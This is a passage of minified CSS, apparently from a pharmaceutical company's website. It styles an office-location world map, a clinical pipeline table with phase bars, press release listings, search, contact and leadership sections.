auto;display:block}}.m-country-wrapper{position:absolute}.m-country-wrapper[data-country=CA]{width:20.7rem;height:17.1rem;left:15.6rem;top:8.7rem;z-index:1}.m-country-wrapper[data-country=US]{width:23.7rem;height:15.5rem;left:9.3rem;top:15.2rem}.m-country-wrapper[data-country=GB]{width:2.3rem;height:3.1rem;left:46.8rem;top:20.2rem}.m-country-wrapper[data-country=CN]{width:14rem;height:10.3rem;left:65.8rem;top:22.2rem}.m-country-wrapper[data-country=JP]{width:4rem;height:4.2rem;left:78.5rem;top:24.8rem}.m-country-wrapper[data-country=SG]{width:5rem;height:5rem;left:71.8rem;top:34.2rem}.m-country-wrapper[data-country=EU]{width:4.6rem;height:3rem;left:48.7rem;top:20.8rem}.m-country-wrapper[data-country=CH]{width:4rem;height:3rem;left:50.5rem;top:23.6rem}.m-country-trigger-area{color:#000;font-size:4rem;position:absolute;width:3rem;height:3rem}.m-country-trigger-area:hover,.m-country-trigger-area.hover,.m-country-trigger-area:focus{text-decoration:none;color:#da291e}.m-country-trigger-area:hover [class^=m-pip],.m-country-trigger-area.hover [class^=m-pip],.m-country-trigger-area:focus [class^=m-pip]{z-index:1}.m-country-trigger-area:hover span[class^=m-pip]::before,.m-country-trigger-area.hover span[class^=m-pip]::before,.m-country-trigger-area:focus span[class^=m-pip]::before{content:"";position:absolute;height:calc(100% + 2px);width:100%;top:50%;left:50%;transform:translate(-50%, -50%);background:#fff;border-radius:100%;z-index:-1}[data-country=CA] .m-country-trigger-area{left:11.1rem;top:13.8rem;width:4rem}[data-country=US] .m-country-trigger-area.is-nj{right:-1.5rem;top:10.9rem;width:4rem}[data-country=US] .m-country-trigger-area.is-nj:hover,[data-country=US] .m-country-trigger-area.is-nj:focus,[data-country=US] .m-country-trigger-area.is-nj.hover{z-index:99}[data-country=US] .m-country-trigger-area.is-ca{top:10.8rem;left:7rem;width:4rem}[data-country=US] .m-country-trigger-area.is-ca:hover,[data-country=US] .m-country-trigger-area.is-ca:focus,[data-country=US] .m-country-trigger-area.is-ca.hover{z-index:99}[data-country=US] .m-country-trigger-area.is-ca .m-pip-us{right:0}[data-country=US] .m-country-trigger-area.is-ca:nth-of-type(3){top:7.5rem;z-index:20}[data-country=US] .m-country-trigger-area.is-ca:nth-of-type(3) .m-pip-us{top:3rem}[data-country=GB] .m-country-trigger-area{left:-1.7rem;top:1.5rem;width:4rem}[data-country=CN] .m-country-trigger-area{left:6.5rem;top:1.6rem;width:3.5rem}[data-country=CN] .m-country-trigger-area:hover,[data-country=CN] .m-country-trigger-area:focus,[data-country=CN] .m-country-trigger-area.hover{z-index:99}[data-country=JP] .m-country-trigger-area{left:-0.3rem;top:2.4rem;width:6rem}[data-country=SG] .m-country-trigger-area{bottom:0;width:4rem}[data-country=EU] .m-country-trigger-area{left:-0.2rem;width:4.6rem;height:2.5rem}[data-country=CH] .m-country-trigger-area{bottom:0;width:4rem;left:.25rem}.m-country-trigger-area [class^=m-pip]{position:absolute;font-size:3.5rem;line-height:1rem;display:block}.m-country-trigger-area .m-pip-ca{right:0;bottom:0}.m-country-trigger-area .m-pip-gb{right:.2rem;top:.2rem}.m-country-trigger-area .m-pip-cn{bottom:-0.3rem;right:-0.2rem;height:1.2rem;line-height:1.2rem}.m-country-trigger-area .m-pip-jp{top:.1rem;left:2.1rem}.m-country-trigger-area .m-pip-sg{top:.1rem}.m-country-trigger-area .m-pip-eu{top:1.3rem;left:.7rem}.m-country-trigger-area .m-pip-ch{top:.1rem;z-index:1}.m-country-trigger-area .m-flag-ca{left:.2rem;top:.2rem}.m-country-trigger-area .m-flag-gb{top:1.3rem;left:0}.m-country-trigger-area .m-flag-cn{left:0;top:.3rem}.m-country-trigger-area .m-flag-jp{top:1rem;left:3.2rem}.m-country-trigger-area .m-flag-sg{top:1.2rem;left:1.3rem}.m-country-trigger-area .m-flag-eu{left:2.3rem}.m-country-trigger-area .m-flag-ch{top:1.2rem;left:1.3rem;z-index:1}.m-country-trigger-area.is-nj .m-flag-us{left:1.2rem;top:1rem}.m-country-trigger-area.is-ca .m-flag-us{left:.2rem;top:1.2rem}.m-country-map{position:absolute;display:none;left:0;top:0}[data-country=CA] .m-country-map.current{width:20.7rem;height:17.1rem;background:url("../img/map/map-canada.5972906827e1.png") no-repeat;display:block}[data-country=US] .m-country-map.current{width:23.7rem;height:15.5rem;background:url("../img/map/map-usa.8573c847cfd8.png") no-repeat;display:block}[data-country=GB] .m-country-map.current{width:2.3rem;height:3.1rem;background:url("../img/map/map-uk.d7a584f1a9e5.png") no-repeat;display:block}[data-country=CN] .m-country-map.current{width:14rem;height:10.3rem;background:url("../img/map/map-china.870b1d61c3ac.png") no-repeat;display:block}[data-country=JP] .m-country-map.current{width:4rem;height:4.2rem;background:url("../img/map/map-japan.6b1e5c981399.png") no-repeat;display:block}[data-country=EU] .m-country-map.current{background:url("../img/map/map-eu.564cb97c0408.png") no-repeat;display:block;left:-3.85rem;top:-3.6rem;height:13rem;width:10rem}[data-country=CH] .m-country-map.current{background:url("../img/map/map-switzerland.4472b8577ece.png") no-repeat;display:block;left:-4.35rem;top:-8.2rem;height:13rem;width:10rem}.l-map-locations{padding:2rem;margin:5rem auto;background:#fff;display:flex;flex-wrap:wrap;flex-direction:column;width:100%}@media screen and (min-width: 1024px)and (orientation: landscape){.l-map-locations{width:102.4rem;height:103rem;flex-direction:column;padding:0}}.m-address{width:100%;margin-bottom:3rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-address{width:50%;min-height:18rem;margin-bottom:0}}.m-address [class^=m-flag]{position:relative;display:block}@media screen and (max-width: 767px){.m-address [class^=m-flag]{margin-bottom:1rem}}@media screen and (min-width: 768px){.m-address [class^=m-flag]{display:inline-block}}.m-address-title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;text-transform:uppercase}@media screen and (max-width: 767px){.m-address-title{line-height:1}}@media screen and (min-width: 768px){.m-address-title{display:inline-block}}.m-address-text{margin:0;font-family:arial,helvetica,sans-serif;margin-right:1.5rem}@media screen and (min-width: 768px){.m-address-text{margin-left:3.2rem}}.m-tel-link{text-decoration:none;color:#444546}.m-location-website{text-decoration:underline}@media screen and (min-width: 768px){.m-location-website{margin-left:3rem}}.m-location-website:hover,.m-location-website.hover,.m-location-website:focus{text-decoration:none}.m-info-box{width:31rem;height:auto;background:#fff;border:.2rem solid #82807c;position:absolute;display:none;z-index:10;box-shadow:.3rem .3rem .5rem -0.2rem rgba(0,0,0,.25);padding:.5rem 1rem}[data-country=US] .m-info-box:nth-of-type(3){top:0rem;left:-3rem}[data-country=CA] .m-info-box{top:3rem;left:15rem;width:32rem}[data-country=GB] .m-info-box{left:2rem;top:-10rem;width:30rem}[data-country=CN] .m-info-box{top:-9.6rem;left:-28.9rem;width:38rem}[data-country=JP] .m-info-box{top:3.5rem;left:-30.2rem;width:32rem}[data-country=SG] .m-info-box{left:-34.9rem;top:3.2rem;width:35rem}[data-country=EU] .m-info-box{top:-8.5rem;left:5.2rem;width:32rem}[data-country=CH] .m-info-box{left:3.5rem;top:3.2rem;width:35rem}.m-info-box.show{display:block}.m-info-box.show>span{visibility:visible}.m-info-box .m-address-title{font-family:"Conduit ITC W01 Bold",Arial,sans-serif;font-style:normal;font-size:1.8rem;margin-left:.5rem;line-height:2.2rem}.m-info-box .m-address-text{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;margin-top:0;margin-bottom:0;margin-left:3.5rem}.m-info-box .m-web-address-text{margin-top:1rem}.m-info-box [class^=m-flag]{position:relative;display:inline-block}.is-nj+.m-info-box{top:12rem;left:22.4rem}.is-ca+.m-info-box{top:12rem;left:11rem;width:28rem}.index-map .l-footer-wrapper{width:100%;margin:2rem auto;flex-direction:column;align-items:flex-start;padding:0 2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.index-map .l-footer-wrapper{width:102.4rem;padding:0}}.index-map .l-footer-wrapper .m-copyright{margin:0}.index-map .l-footer-wrapper .m-corporate-logo{width:20rem}.index-map .l-footer-wrapper .m-corporate-logo img{max-width:100%;height:auto}.index-map .l-footer-wrapper .m-footer-menu{margin-top:2rem}.index-map .l-footer-wrapper .m-footer-menu li:first-child{padding-left:0}.m-recent-content-block-wrapper{margin:0 auto;display:flex;flex-direction:column;flex-wrap:wrap}@media screen and (min-width: 1024px)and (orientation: landscape){.m-recent-content-block-wrapper{flex-direction:row}}.m-recent-content-block{padding:4rem 0 8rem;position:relative;margin-bottom:4rem}@media screen and (min-width: 768px){.m-recent-content-block{margin-bottom:0}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-recent-content-block{margin-bottom:0;max-width:40rem;width:calc(33.33% - 3.3rem);margin-right:4.9rem}.m-recent-content-block:nth-of-type(3n + 3){margin-right:0}}.m-recent-content-block .m-button-arrow{position:absolute;bottom:4rem}.m-recent-content-title{text-transform:uppercase;font-size:2.6rem;color:#8d817b;padding-top:.8rem;padding-left:6rem;padding-bottom:2.6rem}.m-recent-content-title.is-press-releases{background:url("../img/icon-press-release.a79b336a9d61.png") no-repeat left top}.m-recent-content-title.is-social-responsibility{background:url("../img/icon-corporate-responsibility.84f7f5cce41c.png") no-repeat left top}.m-recent-content-title.is-job-postings{background:url("../img/icon-job-postings.67740b04c295.png") no-repeat left top}.m-content .m-recent-content-link,.m-content .m-recent-content-text{font-size:1.4rem;color:#000;margin-top:0}.m-content .m-recent-content-list{margin:0}.m-recent-content-list-item{margin-bottom:2rem}.m-recent-content-list-item:before{display:none}.m-product_block .m-products{padding-top:4rem}.m-product{margin:0 auto;padding:2.5rem 0;display:flex;flex-wrap:wrap;position:relative}@media screen and (min-width: 768px){.m-product{width:100%;padding:4rem 0}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-product{width:85rem;justify-content:space-between;border-bottom:.1rem solid #d9d9d9}}.m-product:last-child{border-bottom:none}.m-product p{margin-bottom:2.5rem}.m-product p:last-child{margin-bottom:0}.m-product::after{content:"";position:absolute;bottom:0;left:-1.7rem;height:.1rem;width:calc(1.7rem*2 + 100%);background-color:#d9d9d9}@media screen and (min-width: 1024px)and (orientation: landscape){.m-product::after{display:none}}.m-product-image{display:flex;justify-content:center;align-items:center;width:100%;padding:2rem;margin:2rem 0}@media screen and (min-width: 768px){.m-product-image{width:28%;padding-right:3rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-product-image{width:22rem;padding:0}}.m-product-image .img-responsive{width:67%;height:auto;display:block}@media screen and (min-width: 768px){.m-product-image .img-responsive{margin:0 auto;width:100%;max-width:100%}}.m-product-content{width:100%}@media screen and (min-width: 768px){.m-product-content{width:72%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-product-content{width:65%}}.m-product-links{text-align:left}@media screen and (max-width: 767px){.m-product-links .m-button-arrow{margin:4rem 0}}.m-product-links a{display:block;margin-bottom:1rem;text-align:left;margin-top:2rem}@media screen and (min-width: 768px){.m-product-links a{text-align:center;display:inline;margin:3rem 1rem 0 0}.m-product-links a:not(.m-button-arrow){font-size:1.4rem}}@media screen and (max-width: 767px){.m-product-links .m-text-link{margin-bottom:2rem}}@media screen and (min-width: 768px){.m-product-links{display:flex;align-items:center;justify-content:space-between;text-align:center}}.about .m-products{background-color:#fff}.about .m-products .m-product-image{margin:0}@media screen and (max-width: 767px){.pipeline .m-content{padding:2rem 1rem}}.m-pipeline{margin:0 auto;padding:4rem 1.7rem;background:#f3f2f2;overflow-x:auto}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline{padding:4rem 0}}.m-pipeline-filter{display:flex;justify-content:center;align-items:center}@media screen and (min-width: 768px){.m-pipeline-filter{justify-content:flex-end}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-filter{max-width:130rem;margin:0 auto}}.m-pipeline-label{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-weight:bold;text-transform:uppercase;color:#303131}.m-pipeline-filter-select{font:1.6rem/1.8rem arial,helvetica,sans-serif;width:25rem;height:3rem;margin-left:4rem;border:0;color:#787878;padding:0 1rem;position:relative;-webkit-appearance:none;background:#e0dfdf url("../img/filter-select.30b93d18c950.jpg") right .5rem center no-repeat}.m-pipeline-filter-select::-ms-expand{display:none}.m-pipeline-legend{clear:both;display:flex;justify-content:flex-start;flex-wrap:wrap;padding-top:5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-legend{padding-left:53rem;max-width:130rem;margin:0 auto}}.m-pipeline-legend-item{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.6rem;line-height:1;text-transform:uppercase;color:#303131;position:relative;width:33%;padding-left:3rem;margin-bottom:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-legend-item{margin-right:6rem;margin-bottom:1rem;width:auto}}.m-pipeline-legend-item::before{content:"";width:2.5rem;height:1.2rem;display:block;top:.1rem;left:0rem;position:absolute}.m-pipeline-legend-item#preclinical::before{background:#8d817b}.m-pipeline-legend-item#phase1::before{background:#72392c}.m-pipeline-legend-item#phase2::before{background:#ecac00}.m-pipeline-legend-item#phase3::before{background:#da291e}.m-pipeline-legend-item#filed::before{background:#00a29b}.m-pipeline-table{width:100%}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-table{margin:4rem auto;max-width:130rem;padding:4rem 0}}.m-pipeline-table th,.m-pipeline-table td{border-bottom:.1rem solid #000;vertical-align:middle;padding:1rem 0 1rem 1rem}.m-pipeline-table th{vertical-align:top}.m-pipeline-table td:last-of-type{padding:1rem 1rem 1rem}.m-pipeline-table .futibatinib-row{border-bottom:1px solid #000;padding-bottom:-1px}.m-pipeline-table .desktop-only{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-table .desktop-only{display:block}.m-pipeline-table .desktop-only.inline{display:inline}.m-pipeline-table .desktop-only.inline-block{display:inline-block}}@media screen and (min-width: 768px){.m-pipeline-table .tablet-hidden{display:none}}.m-pipeline-table .mobile-only{display:block}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-table .mobile-only{display:none}.m-pipeline-table .mobile-only.inline,.m-pipeline-table .mobile-only.inline-block{display:none}}@media screen and (max-width: 767px){.mobile-hidden{display:none}}.m-table-header{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#303131;text-align:left;text-transform:uppercase;font-size:1.8rem;border-bottom:.1rem solid #000;padding-bottom:1rem}.m-table-header:first-child{width:3.7rem}@media screen and (min-width: 768px){.m-table-header:first-child{width:4rem}}.m-table-header[data-sort]{cursor:pointer}.m-table-header .sortable{display:inline-block;padding-right:2.5rem;background:url("../img/pipelinesorter.1fb2c9d398c4.png") no-repeat right center;background-position-x:calc(100% - 1rem);background-position-y:-5.7rem;transition:all .3s ease-in-out}.m-table-header.ascending .sortable{background-position-y:-12.7rem}.m-table-header.descending .sortable{background-position-y:1.3rem}.m-pipeline-modal-button{background:url("../img/pipline-modal-icon.307d11535afa.png") no-repeat;background-size:contain;display:block;width:2.3rem;height:2.3rem;border:0}@media screen and (min-width: 768px){.m-pipeline-modal-button{width:2.7rem;height:2.7rem}}.openrow{width:3.7rem}@media screen and (min-width: 768px){.openrow{width:4rem}}.indcode,.indication,.moa{font:bold 1.6rem arial,helvetica,sans-serif}@media screen and (min-width: 768px){.indcode,.indication,.moa{font-size:2.2rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.indcode,.indication,.moa{width:26rem}}.indcode ol,.indcode ul,.indication ol,.indication ul,.moa ol,.moa ul{margin-left:2rem}.moa p{font-size:1.5rem;margin-top:0}@media screen and (min-width: 768px){.indcode{width:19rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.indcode{width:24rem}}.indication{width:13rem;font-size:1.6rem;vertical-align:middle}@media screen and (min-width: 768px){.indication{width:18rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.indication{width:25rem}}.phase{width:8.5rem;padding-right:.5rem}@media screen and (min-width: 768px){.phase{width:auto}}.m-pipeline-compounds{font:bold 1.6rem arial,helvetica,sans-serif;display:block;text-transform:uppercase}@media screen and (min-width: 768px){.m-pipeline-compounds{font-size:2.2rem}}.m-pipeline-location{width:2.5rem;height:1.5rem;text-indent:-9999.9rem;display:inline-block}@media screen and (min-width: 768px){.m-pipeline-location{width:4.6rem;height:2.8rem}}.m-pipeline-location.flag-eu{background:url("../img/flag-eu.6076b8e07dff.jpg") no-repeat;background-size:contain}.m-pipeline-location.flag-jp{background:url("../img/flag-japan.11a35b5fe480.jpg") no-repeat;background-size:contain}.m-pipeline-location.flag-us{background:url("../img/flag-usa.f439558df0e5.jpg") no-repeat;background-size:contain}.m-modal-data .m-pipeline-location{width:3.4rem;height:2rem}.m-phases{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;height:2.5rem;width:10.5rem;display:flex;align-items:center;justify-content:center;color:#fff;font-size:1.6rem;overflow:hidden;position:relative}@media screen and (min-width: 768px){.m-phases{height:5rem;text-indent:0;justify-content:flex-end;font-size:1.5rem;padding-right:1.5rem}.m-phases:after{display:none}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases{font-size:2.2rem;padding-right:3rem}}.m-phases.m-preclinical{background:#8d817b}@media screen and (min-width: 768px){.m-phases.m-preclinical{width:33%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases.m-preclinical{width:19%}}.m-phases.m-phase1{background:#72392c}@media screen and (min-width: 768px){.m-phases.m-phase1{width:49.5%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases.m-phase1{width:33%}}.m-phases.m-phase2{background:#ecac00}@media screen and (min-width: 768px){.m-phases.m-phase2{width:66%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases.m-phase2{width:50%}}.m-phases.m-phase3{background:#da291e}@media screen and (min-width: 768px){.m-phases.m-phase3{width:82.5%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases.m-phase3{width:67%}}.m-phases.m-filed{background:#00a29b}@media screen and (min-width: 768px){.m-phases.m-filed{width:92%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases.m-filed{width:82.5%}}.m-press-releases{background:#f3f2f2;padding:4rem 0}.m-press-release-date{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.9rem;margin-bottom:3rem}.m-press-release-count{font-weight:bold;font-size:2rem;padding:2rem 0}.m-press-release-filter{font-family:arial,helvetica,sans-serif;display:flex;justify-content:flex-start;align-items:center;flex-direction:column;padding-top:4rem;padding-bottom:4rem}@media screen and (min-width: 768px){.m-press-release-filter{flex-direction:row}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-press-release-filter{max-width:130rem}}.m-press-release-label{font-weight:bold;font-size:1.6rem;margin-right:1rem;align-self:flex-start;margin-bottom:1rem}@media screen and (min-width: 768px){.m-press-release-label{margin-bottom:0;align-self:auto}}.m-press-search-text{flex-grow:1;border:0;background:#ebebeb;height:3.2rem;padding:.5rem 1.5rem;font-size:1.2rem;width:100%}@media screen and (min-width: 768px){.m-press-search-text{width:auto}}.m-submit-button{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;width:16.5rem;cursor:pointer;position:relative;background:#72392c;color:#fff;text-align:left;margin-left:1rem;text-transform:uppercase;font-size:1.6rem;padding:0 1rem;height:3.2rem;line-height:3.2rem;border:0;transition:all .3s ease;align-self:flex-end;margin-top:1rem}@media screen and (min-width: 768px){.m-submit-button{margin-top:0;align-self:auto}}.m-submit-button::after{position:absolute;top:50%;transform:translateY(-50%);content:"";background:url("../img/white-chevron.298f14813fc7.png") no-repeat;background-size:cover;width:.9rem;height:1.6rem;right:1rem}.m-submit-button:hover,.m-submit-button.hover,.m-submit-button:focus{background:#da291e}.m-press-release-table{position:relative;margin:0 1.7rem;font-size:1.6rem;line-height:2.3rem;padding:2rem 0 4rem;border:.1rem solid #aaa}@media screen and (min-width: 768px)and (max-width: 1024px){.m-press-release-table{width:95%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-press-release-table{margin:0 auto 0;width:100%;max-width:130rem}}.m-press-release-header{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.8rem;background:#72392c url("../img/pressreleasesorter.a292e05f0757.png") no-repeat right center;background-position-x:calc(100% - 1rem);color:#fff;padding:.5rem 0;text-transform:uppercase;transition:all .3s ease-in-out}.m-press-release-header:first-child{background-image:none}.m-press-release-header:not(:last-child){border-right:.1rem solid #aaa}.m-press-release-header.ascending,.m-press-release-header.descending{background-color:#da291e}.m-press-release-header.ascending{background-position-y:-12.1rem}.m-press-release-header.descending{background-position-y:1.9rem}.m-press-release-link{color:#444546;transition:all .3s ease}.m-press-release-link:hover,.m-press-release-link.hover,.m-press-release-link:focus{color:#da291e}th,td{vertical-align:top}th.is-view,td.is-view{width:4.5rem}th.is-date,td.is-date{width:11.5rem}.m-press-release-td{background:#dfdbda;padding:1rem;text-align:left;border-bottom:0}.m-press-release-td:not(:last-child){border-right:.1rem solid #aaa}.m-press-release-td.is-date,.m-press-release-td.is-view{text-align:center}.m-press-release-td.releasetitle{word-break:break-word}.is-expanded .m-press-release-td,.m-press-release-td.is-sorted-by{background:#fff}.m-view-button{cursor:pointer;display:block;width:2.5rem;height:2.3rem;background:url("../img/icon-arrows.4aa225593076.png") no-repeat .8rem -1.8rem #ecac00;transition-delay:800ms;text-indent:-9999.9rem;transition:background-color .3s ease}.m-view-button:hover{background-color:#da291e}.m-view-button.is-expanded{transform:rotate(180deg);background-color:#da291e}.m-press-release-expandable{border-bottom:.1rem solid #aaa;padding:0}.m-press-release-expandable .rich-text{padding-left:7rem;padding-right:2rem;background:#fff;overflow:hidden;max-height:0;transition:max-height .5s cubic-bezier(0, 1, 0, 1)}.m-press-release-expandable .rich-text.is-expanded{max-height:100rem;transition:max-height 1s ease-in-out;border-top:.1rem solid #aaa}.m-press-release-data{width:100%}.m-press-release-article{background:#fff;padding:4rem}.m-press-release-article h2{font-size:3rem}.m-press-release-article h2:not(:first-of-type){font-family:arial,helvetica,sans-serif;margin:4rem 0 0}.m-press-release-article h2+h3{margin-bottom:0;font-weight:bold}.m-press-release-article h3{margin-top:4rem;font-weight:bold;margin-bottom:1rem;font-size:1.6rem}.m-press-release-article h3,.m-press-release-article h4{font-family:arial,helvetica,sans-serif;color:#444546}.m-press-release-article h3,.m-press-release-article p{margin-bottom:2rem}.m-press-release-article p{color:#444546}.m-press-release-article h4{margin-bottom:0;font-weight:bold}.m-press-release-article i{font-style:italic}.m-press-release-downloads{margin-top:4rem;padding:4rem 0;display:flex;flex-wrap:wrap;justify-content:space-between;flex-direction:column}@media screen and (min-width: 768px){.m-press-release-downloads{flex-direction:row}}.m-press-release-downloads>*{flex-basis:49%}.m-press-release-downloads>*:first-child{flex:0 1 100%}.m-press-release-downloads a{color:#47484a}.m-press-release-btn{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background:#fff;height:4rem;line-height:4rem;font-size:1.6rem;color:#47484a;text-transform:uppercase;padding-left:4rem;position:relative;margin-bottom:2rem}@media screen and (min-width: 768px){.m-press-release-btn{margin-bottom:0;max-width:49%}}.m-press-release-btn::before{position:absolute;top:50%;transform:translateY(-50%);content:"";width:1.9rem;height:2.3rem;background-image:url("../img/icon-sprite.07196c4e516e.png");background-position:-0.2rem -30.1rem;background-repeat:no-repeat;left:1rem}.m-press-release-email{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background:#fff;padding:.5rem .8rem;min-height:3rem;position:relative;transition:200ms min-height ease;z-index:0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-press-release-email.has-error{padding-bottom:4rem}}.m-press-release-email.has-error .m-press-release-button{top:2rem}.m-press-release-email.has-error .m-press-release-input{height:3rem}.m-press-release-email.has-error .m-press-release-input::-moz-placeholder{color:red}.m-press-release-email.has-error .m-press-release-input::placeholder{color:red}.m-press-release-input{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background:#f0f0f0;padding:.5rem 1rem;height:3rem;border:0;width:85%;font-weight:bold;color:#000;font-size:1.6rem}@media screen and (min-width: 768px){.m-press-release-input{width:95%}}.m-press-release-input::-moz-placeholder{font-weight:bold;color:#000}.m-press-release-input::placeholder{font-weight:bold;color:#000}.m-press-release-button{background-color:#fff;border:0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-error-message{position:absolute;bottom:0;left:.8rem;z-index:100}}.m-disclaimer{font-size:1.4rem;color:red}.m-press-release-article table{margin:0 auto}.m-press-release-article table th,.m-press-release-article table td{padding:1rem}@media screen and (max-width: 767px){.m-press-release-article table th,.m-press-release-article table td{padding:.8rem;width:25%}.m-press-release-article table th:nth-child(2),.m-press-release-article table td:nth-child(2){width:50%}}.m-press-release-article table th{border-bottom:.2rem solid #000;text-align:left;font-weight:bold;text-transform:uppercase}@media screen and (max-width: 767px){.m-press-release-article table th{font-size:1.4rem}}@media screen and (max-width: 767px){.m-press-release-article table td{font-size:1.2rem}}.m-table-subtitle{font-weight:bold;padding:1rem 0}.m-news-events{padding:0;margin-bottom:0}.m-news-events .m-column{width:100%;padding-left:6rem;padding-top:.8rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-news-events .m-column{padding:0;padding-left:6rem;padding-top:.8rem;width:47.5%}}.m-news-events .m-column:first-child{margin-bottom:6rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-news-events .m-column:first-child{margin-bottom:0;margin-right:5%}}.m-search-form-wrapper,.m-results-wrapper{padding:2rem 2.7rem;background:#fff}@media screen and (min-width: 768px){.m-search-form-wrapper,.m-results-wrapper{align-items:center}}.m-search-form-wrapper{flex-direction:column;margin:0;margin-bottom:3.7rem}@media screen and (min-width: 768px){.m-search-form-wrapper{flex-direction:row}}.m-search-form{flex-grow:1;width:100%;display:flex;flex-direction:column}@media screen and (min-width: 768px){.m-search-form{width:auto;flex-direction:row}}.m-search-input{font-size:1.6rem;border:none;background:#ebebeb;flex-grow:1;min-height:4rem;margin-bottom:1.5rem;text-indent:1.8rem}@media screen and (min-width: 768px){.m-search-input{min-height:3.2rem;font-size:1.2rem;margin-right:2rem;margin-bottom:0}}.m-search-input::-moz-placeholder{color:#000}.m-search-input::placeholder{color:#000}.m-search-submit{max-width:16.3rem}.m-results-label,.m-no-results,.m-result-title,.m-result-path{margin:0}.m-results-label,.m-no-results,.m-result-title{font-weight:700}.m-results-label{margin-bottom:1rem}@media screen and (min-width: 768px){.m-results-label{margin-bottom:0}}.m-result-title{margin-bottom:.5rem;color:#444546}.m-result-path{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.4rem;color:#333435}@media screen and (min-width: 768px){.m-results-label{width:20%}}.m-result{color:inherit;border-top:.1rem solid #e2e5e7;display:block;margin-bottom:2rem;padding-right:1.5rem;padding-top:2rem;background:url("../img/chevron-red.5a16076fc949.png") no-repeat right calc(50% + 1rem)}.m-result:first-child{border-top:none}.m-result:hover{text-decoration:none}.contact .m-breadcrumb-wrapper{visibility:hidden}.contact .l-section{margin-top:4rem}@media screen and (max-width: 767px){.contact .m-content{width:100%;margin:0;padding:2rem}}.contact .m-content p{margin:0 0 .5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.contact .m-content{padding:1rem}}.contact .m-button-arrow{margin-top:1rem}.m-contact-layout{display:flex;flex-direction:column;padding:3rem 0 0;margin:0 auto}@media screen and (min-width: 768px){.m-contact-layout{padding:0;margin-bottom:.8rem;flex-direction:row}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-contact-layout{max-width:136.3rem;padding:3rem 3rem .1rem 3rem}}.m-contact-info{margin-bottom:3rem}@media screen and (max-width: 767px){.m-contact-info:last-child{margin-bottom:0}}.m-contact-map{width:100%;height:25rem;border:.1rem solid #e1e1e1}@media screen and (min-width: 1024px)and (orientation: landscape){.m-contact-map{width:60rem;height:36rem;margin-top:4rem}}.m-leadership .m-content.show{display:block}.m-leadership .m-content.hide{display:none}.m-leadership-filters{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;display:flex;flex-direction:column;text-transform:uppercase;padding:4rem 0}@media screen and (min-width: 768px){.m-leadership-filters{flex-direction:row;align-items:center}}.m-leadership-filters p{margin:0 0 1.5rem 0}@media screen and (min-width: 768px){.m-leadership-filters p{margin:0 1.5rem 0 0}}.m-leadership-filters .m-leadership-filter{text-align:left;margin-bottom:1.5rem;min-width:21.5rem;padding:.7rem 3rem .7rem 1.6rem}@media screen and (min-width: 768px){.m-leadership-filters .m-leadership-filter{margin:0 1.5rem 0 0}}.m-leadership-filters .m-leadership-filter.active{background-color:#4f291f}.m-leadership-filter{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;text-transform:uppercase}.m-leadership-title{width:100%}.m-leadership-cards{display:flex;justify-content:space-around;flex-wrap:wrap;flex-direction:column}@media screen and (min-width: 768px){.m-leadership-cards{flex-direction:row}}.m-leadership-card{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;padding:2rem;margin-bottom:2rem}@media screen and (min-width: 768px){.m-leadership-card{width:calc(50% - 1rem)}.m-leadership-card:nth-of-type(odd){margin-right:2rem}.m-leadership-card:last-child{margin-right:auto}}.m-leadership-card .rich-text p{margin:3rem 0 0 0}.m-leadership-info{display:flex;flex-direction:column;align-items:center}.m-leadership-info p{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;text-transform:uppercase;text-align:center;margin:0}.m-leadership-info p:first-of-type{margin-top:3rem}.m-leadership_name{font-size:2.6rem}.m-leadership_job{font-size:2rem}.m-modal 